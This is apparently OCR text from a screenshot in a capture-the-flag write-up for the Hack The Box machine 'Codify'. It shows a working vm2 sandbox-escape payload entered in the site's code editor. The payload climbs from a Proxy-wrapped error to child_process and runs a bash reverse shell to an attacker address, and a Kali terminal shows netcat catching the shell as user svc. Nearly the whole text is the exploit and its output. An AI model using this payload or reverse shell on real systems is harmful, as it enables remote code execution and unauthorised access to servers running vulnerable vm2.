 codify.htb/editor
10
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Codify About us
Edi
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync("bash -c 'bash -i >& /dev/
tcp/10.10.14.8/8080 0>&1'");
}
`
console.log(vm.run(code));
Run
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -nvlp 8080
listening on [any] 8080 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.239] 55806
bash: cannot set terminal process group (1268): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$
Error: Command failed: bash -c 'bash -i >& /dev/tcp/10.10.14.8/8080 0>&1'
Codify © 20